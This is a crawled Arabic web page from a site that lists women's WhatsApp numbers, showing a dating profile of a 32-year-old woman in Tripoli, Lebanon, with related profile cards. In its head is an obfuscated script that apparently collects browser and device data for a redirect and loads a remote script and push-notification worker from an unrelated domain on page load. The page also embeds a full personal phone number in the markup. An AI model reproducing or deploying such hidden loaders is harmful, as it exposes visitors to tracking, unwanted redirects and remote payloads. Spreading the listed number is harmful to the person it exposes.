

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/4tb3rg22/
body_size: 5374
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>مريم 32 سنة | لبنان(طرابلس) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="مريم 32 سنة | لبنان(طرابلس) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/4tb3rg22/8bmr34b6.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/4tb3rg22/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي مريم أبلغ من العمر 32 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 38 ل الدردشة قاطن في لبنان-طرابلس">
<meta name="description" content="مرحبا إسمي مريم أبلغ من العمر 32 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 38 ل الدردشة قاطن في لبنان-طرابلس">
<meta property="description" content="مرحبا إسمي مريم أبلغ من العمر 32 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 38 ل الدردشة قاطن في لبنان-طرابلس">
<meta itemprop="description" content="مرحبا إسمي مريم أبلغ من العمر 32 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 38 ل الدردشة قاطن في لبنان-طرابلس">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/4tb3rg22/8bmr34b6.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="مريم 32 سنة | لبنان(طرابلس) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي مريم أبلغ من العمر 32 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 38 ل الدردشة قاطن في لبنان-طرابلس">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/4tb3rg22/8bmr34b6.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/4tb3rg22/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/4tb3rg22/8bmr34b6.jpg" title="مريم من طرابلس - لبنان تبحث عن رجال للتعارف و الزواج" alt="مريم من طرابلس - لبنان تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>مريم من طرابلس - لبنان تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>مريم</td>
<td><strong>الحالة:</strong>عازب(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></td>
<td><strong>أرغب في:</strong>الدردشة</td>
</tr>
<tr>
<td><strong>العمر:</strong>32 سنة</td>
<td><strong>أبحث عن رجال:</strong>+38 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0096134972474"><i class="fas fa-phone"></i>أظهر الرقم 00961XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/4tb3rg22/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5oamadck/"><img class="card-img-top" src="https://arkambanat.net/medias/5oamadck/1i6904q9e.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/5oamadck/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/18md97mkml/"><img class="card-img-top" src="https://arkambanat.net/medias/18md97mkml/22r0d8nes9l.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/18md97mkml/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/m9d5s3shcr4q/"><img class="card-img-top" src="https://arkambanat.net/medias/m9d5s3shcr4q/2cv5krc8r2g.jpg" alt="سارة من طرابلس أرقام بنات واتساب " title="سارة من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/m9d5s3shcr4q/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/ob949g7l0p/"><img class="card-img-top" src="https://arkambanat.net/medias/ob949g7l0p/lhh34bb4p.jpg" alt="سارة من طرابلس أرقام بنات واتساب " title="سارة من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/ob949g7l0p/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4qt2jvq/"><img class="card-img-top" src="https://arkambanat.net/medias/4qt2jvq/1g5omr956n.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/4qt2jvq/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3972thv68/"><img class="card-img-top" src="https://arkambanat.net/medias/3972thv68/4ddiaq0p3.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/3972thv68/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/idqge0ag4i2h/"><img class="card-img-top" src="https://arkambanat.net/medias/idqge0ag4i2h/1ue0ha6s7d.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/idqge0ag4i2h/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/q0h1p5/"><img class="card-img-top" src="https://arkambanat.net/medias/q0h1p5/vosqfqr3mq.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/q0h1p5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bg7innekeid/"><img class="card-img-top" src="https://arkambanat.net/medias/bg7innekeid/9fi6egsod16.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/bg7innekeid/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bshtc6lnqea/"><img class="card-img-top" src="https://arkambanat.net/medias/bshtc6lnqea/1l9ve4292o.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/bshtc6lnqea/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/dm8m52ib1/"><img class="card-img-top" src="https://arkambanat.net/medias/dm8m52ib1/5fk9rep2b.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/dm8m52ib1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1f36sk/"><img class="card-img-top" src="https://arkambanat.net/medias/1f36sk/2894s5mps.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/1f36sk/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/fh84s5rr6o4/"><img class="card-img-top" src="https://arkambanat.net/medias/fh84s5rr6o4/7c1p06pgc.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/fh84s5rr6o4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1nfsvlaa9mv/"><img class="card-img-top" src="https://arkambanat.net/medias/1nfsvlaa9mv/1e60hi82bj.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/1nfsvlaa9mv/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2sgiijtdtuglt/"><img class="card-img-top" src="https://arkambanat.net/medias/2sgiijtdtuglt/2jmq80856ei.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/2sgiijtdtuglt/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2pmb4itvdc/"><img class="card-img-top" src="https://arkambanat.net/medias/2pmb4itvdc/22stkchcc.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/2pmb4itvdc/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/853v34kpkm/"><img class="card-img-top" src="https://arkambanat.net/medias/853v34kpkm/2bkm3op67.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/853v34kpkm/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/8ell784tsl/"><img class="card-img-top" src="https://arkambanat.net/medias/8ell784tsl/58pbk7ngf.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/8ell784tsl/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1q9vr1df/"><img class="card-img-top" src="https://arkambanat.net/medias/1q9vr1df/df2d46fqj0.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/1q9vr1df/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6teh4i5pc1/"><img class="card-img-top" src="https://arkambanat.net/medias/6teh4i5pc1/bfceas2a37i.jpg" alt="سارة من طرابلس أرقام بنات واتساب " title="سارة من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/6teh4i5pc1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=lebanon"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات ونساء Douar el Hadj Toumi للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات جنين على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات النبي عثمان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات ونساء الرمادي للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات الرياض‎</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات الأندلس</a>
